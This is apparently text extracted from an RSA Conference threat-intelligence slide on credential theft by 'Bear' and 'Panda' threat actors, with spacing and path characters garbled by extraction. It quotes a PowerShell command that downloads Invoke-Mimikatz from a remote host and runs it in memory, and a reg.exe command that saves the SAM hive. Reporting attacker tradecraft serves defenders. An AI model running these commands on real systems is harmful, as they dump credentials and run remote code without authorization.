 #RSAC
C R E DE N T IA L 	 T H E F T: 	 B EA R 	 & 	 PA NDA 	– I T ’S 	A 	T I E !
This	is	one	stage	where	we	see	lots	of	overlap	between	actors
Widespread	use	of	PowerShell	(Invoke-Mimikatz,	PowerSploit,	Invoke-
ReflectivePEInjection)
powershell "IEX	(New-Object	
Net.WebClient).DownloadString('https://raw.githubusercontent.com/
mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');	
Invoke-Mimikatz;	exit"
Saving	Registry	hives
C:WindowsSystem32reg.exe save	HKLMsam C:1.tmp
 